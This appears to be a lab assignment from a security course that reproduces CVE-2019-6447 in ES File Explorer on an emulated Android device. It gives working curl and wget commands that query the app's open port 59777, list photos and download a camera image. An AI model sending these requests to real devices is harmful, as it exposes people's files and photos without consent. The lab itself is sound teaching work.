Here is the writeup describing the vulnerability: ES File Explorer Open Port Vulnerability - CVE-2019-6447
It's very easy to see and exploit.
This was a zero-day exploit when it was dropped on Twitter on Jan. 16, 2019:
Drag the APK file onto your Genymotion device and drop it there. Approve the application installation.
Click Agree, ALLOW, and "START NOW", as shown below.


You see information about your files, as shown below.

adb connect 172.16.123.154
adb devices -l
adb shell

netstat -pant | grep LISTEN
exit

curl --header "Content-Type: application/json" --request POST --data '{"command":"getDeviceInfo"}' http://172.16.123.154:59777
Save a full-desktop image. On a Mac, press Shift+Commmand+3. On a PC, press Shift+PrntScrn and paste into Paint.
YOU MUST SUBMIT A FULL-SCREEN IMAGE FOR FULL CREDIT!
Save the image with the filename "YOUR NAME Proj 9", replacing "YOUR NAME" with your real name.

In Genymotion, on the right side, click the Webcam icon, colored pink in the image below.
Adjust the camera to access your host system's webcam, as shown below.
On your Android device, open the Camera app and take a photo, as shown below.

On Kali, in a Terminal, execute this command, replacing the IP address with the IP address of your Genymotion Android device:

curl --header "Content-Type: application/json" --request POST --data '{"command":"listPics"}' http://172.16.123.154:59777

On Kali, in a Terminal, execute this command, replacing the IP address and path to the correct values for your system:
wget http://172.16.123.154:59777//storage/emulated/0/DCIM/Camera/IMG_20190116_141301.jpg

On Kali, in a Terminal, execute this command to view the file, replacing the filename with the correct name on your system:
xdg-open IMG_20190116_141301.jpg
Here's what I tried, and none of them stopped the attack, as of Jan 17, 2019.